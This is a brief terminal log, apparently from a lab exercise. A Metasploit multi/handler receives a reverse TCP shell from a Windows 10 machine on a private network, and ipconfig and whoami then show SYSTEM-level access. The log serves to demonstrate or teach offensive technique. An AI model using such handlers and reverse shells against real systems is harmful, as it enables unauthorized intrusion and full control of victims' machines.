 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.189.135:4444
[*] Command shell session 4 opened (192.168.189.135:4444 → 192.168.189.136:49705) at 2024-12
-02 00:39:57 -0500
Shell Banner:
Microsoft Windows [Version 10.0.18363.418]
-----
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::74a2:3496:32a:d030%9
IPv4 Address. . . . . . . . . . . : 192.168.189.136
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.189.2
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
LINUX